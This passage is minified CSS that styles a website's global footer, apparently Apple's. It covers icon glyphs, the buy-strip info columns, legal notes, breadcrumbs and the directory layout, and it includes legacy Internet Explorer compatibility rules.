.ac-gf-icon-form-add:before,#ac-globalfooter .ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter .ac-gf-directory:after{content:' ';display:table}#ac-globalfooter .ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ 